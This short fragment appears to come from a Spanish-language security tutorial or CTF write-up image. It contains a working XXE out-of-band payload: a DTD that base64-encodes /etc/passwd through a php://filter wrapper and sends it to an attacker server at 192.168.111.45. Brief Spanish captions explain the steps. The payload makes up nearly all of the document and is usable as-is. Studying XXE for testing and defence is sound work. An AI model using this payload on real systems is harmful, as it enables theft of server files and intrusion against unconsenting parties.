 1 <!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd">
2 <!ENTITY % eval "<!ENTITY &#x25; exfil SYSTEM 'http://192.168.111.45/?file=%file;'>">
3 %eval;
4 %exfil;
Cogemos toda la
información y la
convertimos en
base64
Esa información la enviamos a nuestro servidor en local en base64